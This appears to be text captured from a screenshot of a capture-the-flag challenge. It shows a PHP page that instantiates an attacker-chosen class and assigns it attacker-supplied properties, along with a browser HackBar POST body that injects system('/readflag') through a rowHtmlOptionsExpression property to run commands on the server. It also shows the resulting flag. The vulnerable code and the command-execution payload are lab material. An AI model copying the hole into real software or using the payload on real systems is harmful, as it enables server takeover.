 wan/p1.php?action=TestView
5cba324b-763c-4704-abc6-91
view-source:5cba324b-763c-4
view-source:64fa88ab-b9b2-4
不安全
5cba324b-763c-4704-abc6-91c0d45a4b61.node4.buuoj.cn:81/?action=TestView
3
<?php
spl_autoload_register(function($class){
require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
$object=new $action();
foreach($properties as $name=>$value)
$object->$name=$value;
$object->run();
}
}
new Action($action,$properties);
?>
flag{262b8b3a-33a0-43b7-bcbb-a1ec07047c74} execute this binary on the server to get the flag!
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5cba324b-763c-4704-abc6-91c0d45a4b61.node4.buuoj.cn:81/
?action=TestView
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
properties[rowHtmlOptionsExpression]=system("/readflag")&properties[template]=
{TableBody}&properties[data]=1